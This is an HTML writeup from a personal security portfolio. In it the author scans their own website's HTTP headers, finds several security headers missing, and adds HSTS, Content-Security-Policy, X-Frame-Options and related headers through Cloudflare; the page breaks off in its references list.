



<file: writeups/DaveHat-Hardening.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Security Hardening - Red Team & Blue Team Operations</title>
    <link rel="stylesheet" href="../myStyle.css">
    <style>
        .writeup-content {
            background: var(--card);
            padding: 2rem;
            border-radius: 12px;
            margin-bottom: 2rem;
        }

        .section-title {
            color: var(--accent);
            font-size: 1.5rem;
            margin-top: 2rem;
            margin-bottom: 1rem;
            border-bottom: 2px solid var(--accent);
            padding-bottom: 0.5rem;
        }

        .team-title {
            display: inline-block;
            padding: 0.5rem 1rem;
            border-radius: 6px;
            margin-top: 1.5rem;
            margin-bottom: 0.75rem;
            font-weight: 600;
        }

        .red-team {
            background: rgba(239, 68, 68, 0.2);
            color: #ef4444;
            border-left: 4px solid #ef4444;
        }

        .blue-team {
            background: rgba(59, 130, 246, 0.2);
            color: #3b82f6;
            border-left: 4px solid #3b82f6;
        }

        .subsection-title {
            color: var(--accent);
            font-size: 1.1rem;
            margin-top: 1.5rem;
            margin-bottom: 0.75rem;
        }

        code {
            background: rgba(34, 211, 238, 0.1);
            padding: 0.2rem 0.4rem;
            border-radius: 4px;
            color: #22d3ee;
            font-family: 'Courier New', monospace;
        }

        pre {
            background: #0b0f14;
            padding: 1rem;
            border-radius: 8px;
            overflow-x: auto;
            border-left: 4px solid var(--accent);
        }

        pre code {
            background: none;
            padding: 0;
            color: var(--text);
        }

        .info-box {
            background: rgba(34, 211, 238, 0.1);
            padding: 1rem;
            border-radius: 8px;
            margin: 1rem 0;
            border-left: 4px solid var(--accent);
        }

        .metadata {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
            gap: 1rem;
            margin-bottom: 2rem;
        }

        .meta-item {
            background: rgba(34, 211, 238, 0.05);
            padding: 1rem;
            border-radius: 8px;
        }

        .meta-label {
            color: var(--muted);
            font-size: 0.9rem;
        }

        .meta-value {
            color: var(--accent);
            font-weight: 600;
        }

        ul,
        ol {
            margin: 1rem 0;
            padding-left: 2rem;
        }

        li {
            margin: 0.5rem 0;
        }

        a {
            color: var(--accent);
            text-decoration: none;
        }

        a:hover {
            text-decoration: underline;
        }

        .back-link {
            margin-bottom: 2rem;
        }

        .back-link a {
            color: var(--muted);
        }

        .back-link a:hover {
            color: var(--accent);
        }

        table {
            width: 100%;
            border-collapse: collapse;
            margin: 1rem 0;
        }

        th,
        td {
            padding: 0.75rem;
            text-align: left;
            border-bottom: 1px solid rgba(34, 211, 238, 0.2);
        }

        th {
            color: var(--accent);
            background: rgba(34, 211, 238, 0.1);
        }

        .comparison-grid {
            display: grid;
            grid-template-columns: 1fr 1fr;
            gap: 2rem;
            margin: 2rem 0;
        }

        .comparison-card {
            padding: 1.5rem;
            border-radius: 8px;
            border-left: 4px solid;
        }

        .red-card {
            background: rgba(239, 68, 68, 0.1);
            border-left-color: #ef4444;
        }

        .blue-card {
            background: rgba(59, 130, 246, 0.1);
            border-left-color: #3b82f6;
        }

        .comparison-card h4 {
            color: var(--accent);
            margin-bottom: 1rem;
        }
    </style>
</head>

<body>
    <header>
        <h1>Security Hardening Writeup</h1>
        <p>Red Team Reconnaissance & Blue Team Defense</p>
    </header>

    <section>
        <div class="back-link">
            <a href="writeupList.html">← Back to Writeups</a>
        </div>

        <div class="writeup-content">
            <!-- Metadata -->
            <div class="metadata">
                <div class="meta-item">
                    <div class="meta-label">Type</div>
                    <div class="meta-value">Red Team / Blue Team Exercise</div>
                </div>
                <div class="meta-item">
                    <div class="meta-label">Focus Areas</div>
                    <div class="meta-value">Reconnaissance & Hardening</div>
                </div>
                <!-- <div class="meta-item">
                    <div class="meta-label">Technologies</div>
                    <div class="meta-value"></div>
                </div> -->
                <div class="meta-item">
                    <div class="meta-label">Date</div>
                    <div class="meta-value">June 2026</div>
                </div>
            </div>

            <!-- Executive Summary -->
            <!-- <h2 class="section-title">Executive Summary</h2>
            <p>
                Performing passive reconnaissance techniques gives the penetration tester a map of potential attack surfaces. It is imperative to minimize the resources
                exposed on public records. 
            </p> -->

            <!-- RED TEAM SECTION -->
            <h2 class="section-title">Red Team: Passive Information Gathering</h2>

            <h3 class="team-title red-team">Passive Reconnaissance</h3>
            <p>

            </p>

            <h3 class="subsection-title"></h3>
            <p>
                There are ways of gathering information about a website's security posture. Using a third-party tool to
                analyze my organization's HTTP response
                gave me an understanding of how my website uses HTTP security headers to protect the visitor.
            </p>

            <!-- Include the screenshot from securityheaders.com  -->
            <!-- Display the Security Report Summary
                        - Highlight what you see as a penetration tester 
                -->
            <h3 class="subsection-title">1.2 HTTP Header Analysis</h3>
            <!-- <p>
                Analyze HTTP headers 
            </p> -->
            <img src="../images/Hardening/secHeaders.png" alt="HTTP Security Headers Analysis"
                style="max-width: 100%; border-radius: 8px; margin: 1.5rem 0; border: 1px solid rgba(34, 211, 238, 0.2);">
            <p>
                <strong>Missing Security Headers:</strong> DaveHat is missing several defensive headers such as
                Strict-Transport-Security, Content-Security-Policy, and X-Frame-Options. These are not necessarily
                vulnerabilities
                but they indicate that the administrator is not yet familiar with security hardening techniques.
            </p>

            <div class="info-box">
                <strong>Key Finding:</strong> Doing this passive reconnaissance exercise shows that these methods reveal
                security information without triggering intrusion detection systems.
                Organizations often leak critical details through headers, certificates, and
                publicly available information sources.
            </div>

            <!-- BLUE TEAM SECTION -->
            <h2 class="section-title">Blue Team: Defense & Hardening</h2>

            <h3 class="team-title blue-team">Security Headers Implementation</h3>
            <!-- <p>
                Security headers are HTTP response headers that instruct browsers to enforce security policies, 
                protecting against common web vulnerabilities including XSS, clickjacking, and MIME type sniffing.
            </p> -->

            <h3 class="subsection-title">2.1 Strict-Transport-Security (HSTS)</h3>
            <p>
                Below showcases what the Strict-Transport-Security header is supposed to look like. This shows that it
                should be included
            </p>
            <pre><code>Strict-Transport-Security: max-age=31536000; includeSubDomains; preload</code></pre>
            <ul>
                <li><strong>max-age:</strong> Duration in seconds that the browser should enforce HTTPS (31536000 = 1
                    year)</li>
                <li><strong>includeSubDomains:</strong> Apply HSTS to all subdomains</li>
                <li><strong>preload:</strong> Allows inclusion in HSTS preload lists to protect initial requests</li>
            </ul>
            <p><strong>Implementation: </strong>Set the HTTP Strict-Transport-Security header values through
                cloudflare's
                dashboard on which my domain name is purchased from.</p>
            <ul>
                <li>Navigated to SSL/TLS > Edge Certificates</li>
                <li>Enabled HSTS</li>
                <li>Set recommended values above such as max-age header to 12 months (31536000 seconds), apply to
                    subdomains, and preload.</li>
            </ul>



            <h3 class="subsection-title">2.2 Content-Security-Policy (CSP)</h3>
            <p>
                Including the Content-Security-Policy in the HTTP response headers allow the website administrator to
                control
                resources the user is allowed to load on the website!
            </p>
            <p>
                This reduces the risk of cross-site scripting attacks because the resources that can be loaded is
                defined by the
                server.
                Not restricting resources leaves DaveHat.net highly vulnerable to client-side attacks and content
                manipulation. </p>

            <ul>
                <p><strong>Implementation: </strong>Created a transform rule within the cloudflare dashboard that
                    modifies the
                    response header to include CSP for every time an SSL/HTTPS request is made.</p>

            </ul>
            <pre><code>Content-Security-Policy: default-src 'self'; img-src 'self' https://davehat.net; style-src 'self' 'unsafe-inline';</code></pre>

            <h3 class="subsection-title">How is my site doing so far? </h3>
            <p>
                Here is the grade we receive from security headers after taking care of two things.
            <ul>
                <li>Strict-Transport-Security</li>
                <li>Content-Security-Policy</li>
            </ul>
            </p>
            <img src="../images/Hardening/bGradeHeader.png" alt="HTTP Security Headers Analysis"
                style="max-width: 100%; border-radius: 8px; margin: 1.5rem 0; border: 1px solid rgba(34, 211, 238, 0.2);">


            <h3 class="subsection-title">2.3 X-Frame-Options</h3>
            <p>
                Setting the X-Frame-Options header to the value of "SAMEORIGIN" tells the website that you do not want
                your
                website to be framed. Preventing a website from framing helps defend against clickjacking attacks.
            </p>
            <ul>
                <p><strong>Implementation: </strong>Follows the same format as 2.2 Content-Security-Policy where I
                    create a transform rule within the cloudflare dashboard that
                    appends the response headers with the X-Frame-Options value.
                </p>
            </ul>

            <h3 class="subsection-title">2.4 Additional Security Headers</h3>
            <p>
                The headers Referrer-Policy and Permissions-Policy are the remaining ones on the list that have yet to
                be mitigated.
            <ul>
                <li>Referrer-Policy allows a site to control how much referrer information should be included with
                    requests.</li>
                <li>Permissions-Policy allows the web administrator to declare which APIs are allowed to be used.</li>
            </ul>

            <p><strong>Implementation: </strong></p>
            <ul>
                <p>
                    <li>
                        <code>Referrer-Policy: strict-origin-when-cross-origin</code>
                    </li>
                    <li>
                        <code>Permissions-Policy: geolocation=(), camera=(), microphone=(), payment=()</code>
                    </li>
                </p>
            </ul>
            </p>

            <h3 class="subsection-title">Final Result!! </h3>
            <p>
                Here is the grade we receive from security headers after checking all the boxes.
            </p>
            <img src="../images/Hardening/finalGrade.png" alt="HTTP Security Headers Analysis"
                style="max-width: 100%; border-radius: 8px; margin: 1.5rem 0; border: 1px solid rgba(34, 211, 238, 0.2);">


            <!-- COMPARISON SECTION -->
            <h2 class="section-title">Red Team vs Blue Team: Impact Summary</h2>

            <div class="comparison-grid">
                <div class="comparison-card red-card">
                    <h4>🔴 Red Team Findings</h4>
                    <ul>
                        <li>Strict-Transport-Security was not set</li>
                        <li>Content-Security-Policy was not set</li>
                        <li>X-Frame-Options was not set</li>
                        <li>Additional Headers were not set</li>
                    </ul>
                </div>
                <div class="comparison-card blue-card">
                    <h4>🔵 Blue Team Mitigations</h4>
                    <ul>
                        <li>Set Strict-Transport-Security header</li>
                        <li>Set Content-Security-Policy header</li>
                        <li>Set X-Frame-Options header</li>
                        <li>Set the additional headers</li>
                    </ul>
                </div>
            </div>

            <!-- LESSONS LEARNED -->
            <h2 class="section-title">Lessons Learned & Best Practices</h2>

            <h3 class="subsection-title">Defense in Depth</h3>
            <p>
                No single security header can prevent all web application attacks. Implementing this comprehensive set
                of security headers will significantly
                reduce the attack surface and enhance the security of the application.
            </p>
            <!-- <ul>
                <li>Which layer on the OSI model did you just harden?</li>
            </ul> -->

            <h3 class="subsection-title">Configuration Management</h3>

            <p>Using the cloudflare dashboard on which this domain name is hosted from, requires me to manually set
                the Strict-Transport-Security headers and create the Content-Security-Policy, X-Frame-Options, and
                additional headers. This proves that configuration management is a necessary process when developing
                new technology to your organization's infrastructure.
            </p>

            <h3 class="subsection-title">Key Takeaway</h3>

            <strong>Security Hardening: </strong>Implementing security hardening through the HTTPS headers will
            block the paths attackers may take to
            exploit other users on the website.



            <!-- <div class="info-box">
                <strong>Final Note:</strong> Conclude this writeup
            </div> -->

            <!-- Sources & References -->
            <h2 class="section-title">Sources & References</h2>
            <ul
                style="display: grid; grid-template-columns: repeat(auto-fit, minmax(250px, 1fr)); gap: 1rem; list-style: none; padding: 0; margin-top: 1.5rem;">
                <li
                    style="background: rgba(34, 211, 238, 0.08); padding: 1rem; border-radius: 6px; border-left: 3px solid var(--accent);">
